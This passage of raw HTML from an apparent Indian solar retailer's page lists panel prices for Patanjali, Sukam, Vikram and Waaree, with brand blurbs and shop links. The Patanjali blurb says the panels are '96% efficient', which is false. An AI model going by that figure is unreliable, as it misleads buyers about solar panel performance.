style="text-align: center;">Rs.6,000</p></td><td width="90"><p style="text-align: center;">Rs. 40</p></td></tr><tr><td width="243"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/250-watt-solar-panel">250W Solar Panel</a></p></td><td width="109"><p style="text-align: center;">Rs.6,500</p></td><td width="90"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="243"><p style="text-align: center;">270W Solar Panel</p></td><td width="109"><p style="text-align: center;">Rs.7,020</p></td><td width="90"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="243"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/300-watt-solar-panel">315W Solar Panel</a></p></td><td width="109"><p style="text-align: center;">Rs.8,190</p></td><td width="90"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="243"><p style="text-align: center;">320W Solar Panel</p></td><td width="109"><p style="text-align: center;">Rs.8,320</p></td><td width="90"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="243"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/350-watt-solar-panel">325W Solar Panel</a></p></td><td width="109"><p style="text-align: center;">Rs.8,450</p></td><td width="90"><p style="text-align: center;">Rs. 26</p></td></tr></tbody></table><ul><li class="siteorigin-widget-tinymce textwidget">(Inclusive of all taxes) Prices can vary ± 10% to 12% depending on location, promotions and availability, and solar brand.</li><li class="siteorigin-widget-tinymce textwidget">Prices are exclusive of Govt. Subsidy, as the subsidy on solar systems depends on your eligibility and types of solar system.</li><li><div class="siteorigin-widget-tinymce textwidget">Check our <a href="https://kenbrooksolar.com/shop">Online Solar Shop</a> or <a href="https://www.amazon.in/s?me=A4V9IJN52UYAV&amp;marketplaceID=A21TJRUUN4KGV">Amazon Store</a> for latest price and stock availability</div></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-375f473 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="375f473" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8dacbf7" data-id="8dacbf7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fa589a animated-slow elementor-widget elementor-widget-heading" data-id="6fa589a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#5. Patanjali Solar</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-98f914f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="98f914f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f0f54e0" data-id="f0f54e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09648cc elementor-widget elementor-widget-text-editor" data-id="09648cc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;"><a href="https://kenbrooksolar.com/price-list/patanjali-solar-panels-inverter-pumps-systems-price">Patanjali solar</a> is a domestic solar product manufacturing company in India. Patanjali solar launches its solar panel in 2018</span><span style="font-weight: 400;">. </span></p><p><b>These solar panels are designed with Indian raw material and are 96% efficient. Both the <a href="https://kenbrooksolar.com/solar-panel#3_Types_of_Solar_Panel">types of solar panels</a>&#8212; monocrystalline and polycrystalline are available.</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-d0f95ac elementor-widget elementor-widget-text-editor" data-id="d0f95ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Read in Detail:</strong> <a href="https://kenbrooksolar.com/price-list/patanjali-solar-panels-inverter-pumps-systems-price">Patanjali Solar Panel, Inverter, Battery &amp; All Product Prices</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bbb5248" data-id="bbb5248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2be62d3 elementor-widget elementor-widget-image" data-id="2be62d3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://kenbrooksolar.com/price-list/patanjali-solar-panels-inverter-pumps-systems-price">
							<img loading="lazy" decoding="async" width="426" height="487" src="https://kenbrooksolar.com/wp-content/uploads/Patanjali-Polycrystalline-Solar-Panel.jpg" class="attachment-full size-full wp-image-21666" alt="Patanjali Polycrystalline Solar Panel" srcset="https://kenbrooksolar.com/wp-content/uploads/Patanjali-Polycrystalline-Solar-Panel.jpg 426w, https://kenbrooksolar.com/wp-content/uploads/Patanjali-Polycrystalline-Solar-Panel-262x300.jpg 262w" sizes="(max-width: 426px) 100vw, 426px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Patanjali Polycrystalline Solar Panel</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7ee467d elementor-widget elementor-widget-text-editor" data-id="7ee467d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>Patanjali Solar Panel Price List </strong></h3><p>Patanjali solar panel price in India is given below and <b>best quality solar panels which are available only at Rs. 26/watt for 330 watt panels and Rs. 40/watt for 40 watt solar panels.</b></p><table><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="243"><strong>Solar Panel Model</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="108"><strong>Selling Price</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="110"><strong>Price Per Watt</strong></td></tr><tr><td width="243"><p style="text-align: center;">40W Solar Panel</p></td><td width="108"><p style="text-align: center;">Rs.1,600</p></td><td width="110"><p style="text-align: center;">Rs. 40</p></td></tr><tr><td width="243"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/50-watt-solar-panel">50W Solar Panel</a></p></td><td width="108"><p style="text-align: center;">Rs.2,000</p></td><td width="110"><p style="text-align: center;">Rs. 40</p></td></tr><tr><td width="243"><p style="text-align: center;">60W Solar Panel</p></td><td width="108"><p style="text-align: center;">Rs.2,400</p></td><td width="110"><p style="text-align: center;">Rs. 40</p></td></tr><tr><td width="243"><p style="text-align: center;"><a href="https://kenbrooksolar.com/?s=75">75W Solar Panel</a></p></td><td width="108"><p style="text-align: center;">Rs.2,700</p></td><td width="110"><p style="text-align: center;">Rs. 36</p></td></tr><tr><td width="243"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/100-watt-solar-panel">100W Solar Panel</a></p></td><td width="108"><p style="text-align: center;">Rs.3,200</p></td><td width="110"><p style="text-align: center;">Rs. 32</p></td></tr><tr><td width="243"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/150-watt-solar-panel">160W Solar Panel</a></p></td><td width="108"><p style="text-align: center;">Rs.5,120</p></td><td width="110"><p style="text-align: center;">Rs. 32</p></td></tr><tr><td width="243"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/200-watt-solar-panel">200W Solar Panel</a></p></td><td width="108"><p style="text-align: center;">Rs.5,600</p></td><td width="110"><p style="text-align: center;">Rs. 28</p></td></tr><tr><td width="243"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/250-watt-solar-panel">270W Solar Panel</a></p></td><td width="108"><p style="text-align: center;">Rs.7,020</p></td><td width="110"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="243"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/300-watt-solar-panel">320W Solar Panel</a></p></td><td width="108"><p style="text-align: center;">Rs.8,320</p></td><td width="110"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="243"><p style="text-align: center;">325W Solar Panel</p></td><td width="108"><p style="text-align: center;">Rs.8,450</p></td><td width="110"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="243"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/350-watt-solar-panel">330W Solar Panel</a></p></td><td width="108"><p style="text-align: center;">Rs.8,580</p></td><td width="110"><p style="text-align: center;">Rs. 26</p></td></tr></tbody></table><ul><li class="siteorigin-widget-tinymce textwidget">(Inclusive of all taxes) Prices can vary ± 10% to 12% depending on location, promotions and availability, and solar brand.</li><li class="siteorigin-widget-tinymce textwidget">Prices are exclusive of Govt. Subsidy, as the subsidy on solar systems depends on your eligibility and types of solar system.</li><li><div class="siteorigin-widget-tinymce textwidget">Check our <a href="https://kenbrooksolar.com/shop">Online Solar Shop</a> or <a href="https://www.amazon.in/s?me=A4V9IJN52UYAV&amp;marketplaceID=A21TJRUUN4KGV">Amazon Store</a> for latest price and stock availability</div></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7407b44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7407b44" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-61a007e" data-id="61a007e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8b82733 animated-slow elementor-widget elementor-widget-heading" data-id="8b82733" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#6. Sukam Solar</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a17fc69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a17fc69" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-27032a1" data-id="27032a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6857e9d elementor-widget elementor-widget-text-editor" data-id="6857e9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;"><a href="https://kenbrooksolar.com/price-list/sukam-solar-inverter-and-panels-price-list">Sukam solar</a> is one of the top solar manufacturers</span><span style="font-weight: 400;">.</span><b> It is well-known for providing <a href="https://kenbrooksolar.com/solar-panel-price?elementor-preview=68&amp;ver=1641884377#">solar products</a> at very reasonable prices, especially for residential purposes. </b></p><p>The super brand of solar panels&#8211;<b>Sukam Solar, designs modules using the latest technology that includes shock-resistant glass and A-grade quality raw material. </b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-e516b30 elementor-widget elementor-widget-text-editor" data-id="e516b30" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Read in Detail: </strong><a href="https://kenbrooksolar.com/price-list/sukam-solar-inverter-and-panels-price-list">Sukam Solar Inverter, Panel, Battery &amp; Product Price List</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-507e483" data-id="507e483" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-137900b elementor-widget elementor-widget-image" data-id="137900b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://kenbrooksolar.com/price-list/sukam-solar-inverter-and-panels-price-list">
							<img loading="lazy" decoding="async" width="427" height="500" src="https://kenbrooksolar.com/wp-content/uploads/Sukam-Solar-Panel.jpg" class="attachment-full size-full wp-image-23294" alt="Sukam Solar Panel" srcset="https://kenbrooksolar.com/wp-content/uploads/Sukam-Solar-Panel.jpg 427w, https://kenbrooksolar.com/wp-content/uploads/Sukam-Solar-Panel-256x300.jpg 256w" sizes="(max-width: 427px) 100vw, 427px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Sukam Solar Panel</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-ac3b8ff elementor-widget elementor-widget-text-editor" data-id="ac3b8ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>Sukam Solar Panel Price List </strong></h3><p>Sukam solar panels are available from 40 watt capacity to 335 watt capacity. We have mentioned the prices of Sukam solar panels below.</p><table><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="250"><strong>Model (Watt)</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="119"><strong>Selling Price</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="92"><strong>Price Per Watt</strong></td></tr><tr><td width="250"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/50-watt-solar-panel">40W Solar Panel</a></p></td><td width="119"><p style="text-align: center;">Rs. 1,600</p></td><td width="92"><p style="text-align: center;">Rs. 40</p></td></tr><tr><td width="250"><p style="text-align: center;">60W Solar Panel</p></td><td width="119"><p style="text-align: center;">Rs. 2,400</p></td><td width="92"><p style="text-align: center;">Rs. 40</p></td></tr><tr><td width="250"><p style="text-align: center;"><a href="https://kenbrooksolar.com/?s=75">75W Solar Panel</a></p></td><td width="119"><p style="text-align: center;">Rs. 2,700</p></td><td width="92"><p style="text-align: center;">Rs. 36</p></td></tr><tr><td width="250"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/100-watt-solar-panel">100W Solar Panel</a></p></td><td width="119"><p style="text-align: center;">Rs. 3,200</p></td><td width="92"><p style="text-align: center;">Rs. 32</p></td></tr><tr><td width="250"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/150-watt-solar-panel">160W Solar Panel</a></p></td><td width="119"><p style="text-align: center;">Rs. 5,120</p></td><td width="92"><p style="text-align: center;">Rs. 32</p></td></tr><tr><td width="250"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/200-watt-solar-panel">200W Solar Panel </a>(12V)</p></td><td width="119"><p style="text-align: center;">Rs. 6,400</p></td><td width="92"><p style="text-align: center;">Rs. 32</p></td></tr><tr><td width="250"><p style="text-align: center;">200W Solar Panel (24V)</p></td><td width="119"><p style="text-align: center;">Rs. 5,600</p></td><td width="92"><p style="text-align: center;">Rs. 28</p></td></tr><tr><td width="250"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/250-watt-solar-panel">270W Solar Panel</a></p></td><td width="119"><p style="text-align: center;">Rs. 7,560</p></td><td width="92"><p style="text-align: center;">Rs. 28</p></td></tr><tr><td width="250"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/300-watt-solar-panel">325W Solar Panel</a></p></td><td width="119"><p style="text-align: center;">Rs. 9,100</p></td><td width="92"><p style="text-align: center;">Rs. 28</p></td></tr><tr><td width="250"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/350-watt-solar-panel">335W Solar Panel</a></p></td><td width="119"><p style="text-align: center;">Rs. 9,380</p></td><td width="92"><p style="text-align: center;">Rs. 28</p></td></tr></tbody></table><ul><li class="siteorigin-widget-tinymce textwidget">(Inclusive of all taxes) Prices can vary ± 10% to 12% depending on location, promotions and availability, and solar brand.</li><li class="siteorigin-widget-tinymce textwidget">Prices are exclusive of Govt. Subsidy, as the subsidy on solar systems depends on your eligibility and types of solar system.</li><li><div class="siteorigin-widget-tinymce textwidget">Check our <a href="https://kenbrooksolar.com/shop">Online Solar Shop</a> or <a href="https://www.amazon.in/s?me=A4V9IJN52UYAV&amp;marketplaceID=A21TJRUUN4KGV">Amazon Store</a> for latest price and stock availability.</div></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6b603de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6b603de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-332f99e" data-id="332f99e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ca7c712 animated-slow elementor-widget elementor-widget-heading" data-id="ca7c712" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#7. Vikram Solar</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-8463bcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8463bcf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-363170f" data-id="363170f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a23f422 elementor-widget elementor-widget-text-editor" data-id="a23f422" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b><a href="https://kenbrooksolar.com/price-list/vikram-solar-panel-price-in-india">Vikram Solar</a> is the leading manufacturer of solar panels in the Indian solar market.</b><span style="font-weight: 400;"> Besides, the solar company is spread across 6 continents.</span></p><p><b>Vikram solar manufactures a wide range of <a href="https://kenbrooksolar.com/solar-panel">solar panels</a> that are incomparable in performance, quality and aesthetics.</b><span style="font-weight: 400;"> These panels provide a long life to your solar system by manufacturing highly durable solar panels. </span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-38c99d6 elementor-widget elementor-widget-text-editor" data-id="38c99d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Read in Detail:</strong> <a href="https://kenbrooksolar.com/price-list/vikram-solar-panel-price-in-india">Vikram Solar Panel – Poly, Mono &amp; Bifacial Solar Panel</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a874627" data-id="a874627" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6e1f17 elementor-widget elementor-widget-image" data-id="b6e1f17" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://kenbrooksolar.com/price-list/vikram-solar-panel-price-in-india">
							<img loading="lazy" decoding="async" width="1078" height="608" src="https://kenbrooksolar.com/wp-content/uploads/Vikram-solar-panel-min.jpg" class="attachment-full size-full wp-image-10620" alt="Vikram solar panel" srcset="https://kenbrooksolar.com/wp-content/uploads/Vikram-solar-panel-min.jpg 1078w, https://kenbrooksolar.com/wp-content/uploads/Vikram-solar-panel-min-500x282.jpg 500w, https://kenbrooksolar.com/wp-content/uploads/Vikram-solar-panel-min-300x169.jpg 300w, https://kenbrooksolar.com/wp-content/uploads/Vikram-solar-panel-min-700x395.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/Vikram-solar-panel-min-768x433.jpg 768w" sizes="(max-width: 1078px) 100vw, 1078px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Vikram solar panel</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b40b355 elementor-widget elementor-widget-text-editor" data-id="b40b355" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>Vikram Solar Panel Price List </strong></h3><p>The prices of Vikram solar panels are different according to the capacity of the solar panel. <b>For 330 watt solar panels it is Rs. 26/watt and for 50 watt solar panels the prices are Rs. 36/watt.</b></p><table><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="160"><strong>Model (Watt)</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="84"><strong>Selling Price</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="85"><strong>Price Per Watt</strong></td></tr><tr><td width="160"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/50-watt-solar-panel">50W Solar Panel</a></p></td><td width="84"><p style="text-align: center;">Rs.1,800</p></td><td width="85"><p style="text-align: center;">Rs. 36</p></td></tr><tr><td width="160"><p style="text-align: center;"><a href="https://kenbrooksolar.com/?s=75">75W Solar Panel</a></p></td><td width="84"><p style="text-align: center;">Rs.2,700</p></td><td width="85"><p style="text-align: center;">Rs. 36</p></td></tr><tr><td width="160"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/100-watt-solar-panel">100W Solar Panel</a></p></td><td width="84"><p style="text-align: center;">Rs.3,200</p></td><td width="85"><p style="text-align: center;">Rs. 32</p></td></tr><tr><td width="160"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/150-watt-solar-panel">160W Solar Panel</a></p></td><td width="84"><p style="text-align: center;">Rs.5,120</p></td><td width="85"><p style="text-align: center;">Rs. 32</p></td></tr><tr><td width="160"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/200-watt-solar-panel">200W Solar Panel</a></p></td><td width="84"><p style="text-align: center;">Rs.5,600</p></td><td width="85"><p style="text-align: center;">Rs. 28</p></td></tr><tr><td width="160"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/250-watt-solar-panel">270W Solar Panel</a></p></td><td width="84"><p style="text-align: center;">Rs.7,020</p></td><td width="85"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="160"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/300-watt-solar-panel">320W Solar Panel</a></p></td><td width="84"><p style="text-align: center;">Rs.8,320</p></td><td width="85"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="160"><p style="text-align: center;">325W Solar Panel</p></td><td width="84"><p style="text-align: center;">Rs.8,450</p></td><td width="85"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="160"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/350-watt-solar-panel">330W Solar Panel</a></p></td><td width="84"><p style="text-align: center;">Rs.8,580</p></td><td width="85"><p style="text-align: center;">Rs. 26</p></td></tr></tbody></table><ul><li class="siteorigin-widget-tinymce textwidget">(Inclusive of all taxes) Prices can vary ± 10% to 12% depending on location, promotions and availability, and solar brand.</li><li class="siteorigin-widget-tinymce textwidget">Prices are exclusive of Govt. Subsidy, as the subsidy on solar systems depends on your eligibility and types of solar system.</li><li><div class="siteorigin-widget-tinymce textwidget">Check our <a href="https://kenbrooksolar.com/shop">Online Solar Shop</a> or <a href="https://www.amazon.in/s?me=A4V9IJN52UYAV&amp;marketplaceID=A21TJRUUN4KGV">Amazon Store</a> for latest price and stock availability.</div></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d3d7e1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d3d7e1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e42462" data-id="7e42462" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ba9157 animated-slow elementor-widget elementor-widget-heading" data-id="5ba9157" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">#8. Waaree Solar</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0d9a6c5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d9a6c5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d76605" data-id="7d76605" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6155fc2 elementor-widget elementor-widget-text-editor" data-id="6155fc2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;"><a href="https://kenbrooksolar.com/price-list/waaree-solar-panels-in-india">Waaree solar</a> is a 28 years old and reliable solar manufacturer.</span><span style="font-weight: 400;"> The company has grown up to a stage that it is the first brand customers think about while purchasing solar panels.</span></p><p><b>The fastest growing solar solutions providing company of Waaree solar is youthful, vibrant and creative at designing its series of solar panels. The series are named as ADITYA, ARKA and AHNAY for different <a href="https://kenbrooksolar.com/solar-panel#3_Types_of_Solar_Panel">types of solar panels</a>. </b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-bffe6ab elementor-widget elementor-widget-text-editor" data-id="bffe6ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Read in Detail:</strong> <a href="https://kenbrooksolar.com/price-list/waaree-solar-panels-in-india">Waaree Solar Panel – Poly, Mono &amp; Bifacial Solar Panel</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c3b48c" data-id="7c3b48c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aedb136 elementor-widget elementor-widget-image" data-id="aedb136" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="https://kenbrooksolar.com/price-list/waaree-solar-panels-in-india">
							<img loading="lazy" decoding="async" width="700" height="800" src="https://kenbrooksolar.com/wp-content/uploads/Waaree-Poly-Panel.jpg" class="attachment-full size-full wp-image-18287" alt="Waaree Polycrystalline Solar Panel" srcset="https://kenbrooksolar.com/wp-content/uploads/Waaree-Poly-Panel.jpg 700w, https://kenbrooksolar.com/wp-content/uploads/Waaree-Poly-Panel-263x300.jpg 263w, https://kenbrooksolar.com/wp-content/uploads/Waaree-Poly-Panel-500x571.jpg 500w" sizes="(max-width: 700px) 100vw, 700px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Waaree Polycrystalline Solar Panel</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-cc50dc3 elementor-widget elementor-widget-text-editor" data-id="cc50dc3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 style="text-align: center;"><strong>Waaree Solar Panel Price List </strong></h3><p>Waaree solar panels are available in various power ratings. Therefore, Waaree solar panel price in India depends upon its power rating. We have listed its prices below according to the capacity of various solar panels.</p><table><tbody><tr><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="188"><strong>Model (Watt)</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="83"><strong>Selling Price</strong></td><td style="background-color: #ec4f4f; color: #ffffff; text-align: center;" width="85"><strong>Price Per Watt</strong></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/50-watt-solar-panel">50W Solar Panel</a></p></td><td width="83"><p style="text-align: center;">Rs.1,800</p></td><td width="85"><p style="text-align: center;">Rs. 36</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/?s=75">75W Solar Panel</a></p></td><td width="83"><p style="text-align: center;">Rs.2,700</p></td><td width="85"><p style="text-align: center;">Rs. 36</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/100-watt-solar-panel">100W Solar Panel</a></p></td><td width="83"><p style="text-align: center;">Rs.3,200</p></td><td width="85"><p style="text-align: center;">Rs. 32</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/150-watt-solar-panel">160W Solar Panel</a></p></td><td width="83"><p style="text-align: center;">Rs.5,120</p></td><td width="85"><p style="text-align: center;">Rs. 32</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/200-watt-solar-panel">200W Solar Panel</a></p></td><td width="83"><p style="text-align: center;">Rs.5,600</p></td><td width="85"><p style="text-align: center;">Rs. 28</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/250-watt-solar-panel">270W Solar Panel</a></p></td><td width="83"><p style="text-align: center;">Rs.7,020</p></td><td width="85"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/300-watt-solar-panel">320W Solar Panel</a></p></td><td width="83"><p style="text-align: center;">Rs.8,320</p></td><td width="85"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="188"><p style="text-align: center;">325W Solar Panel</p></td><td width="83"><p style="text-align: center;">Rs.8,450</p></td><td width="85"><p style="text-align: center;">Rs. 26</p></td></tr><tr><td width="188"><p style="text-align: center;"><a href="https://kenbrooksolar.com/solar-panel/350-watt-solar-panel">330W Solar Panel</a></p></td><td width="83"><p style="text-align: center;">Rs.8,580</p></td><td width="85"><p style="text-align: center;">Rs. 26</p></td></tr></tbody></table><ul><li class="siteorigin-widget-tinymce textwidget">(Inclusive of all taxes) Prices can vary ± 10% to 12% depending on location, promotions and availability, and solar brand.</li><li class="siteorigin-widget-tinymce textwidget">Prices are exclusive of Govt. Subsidy, as the subsidy on solar systems depends on your eligibility and types of solar system.</li><li><div class="siteorigin-widget-tinymce textwidget">Check our <a href="https://kenbrooksolar.com/shop">Online Solar 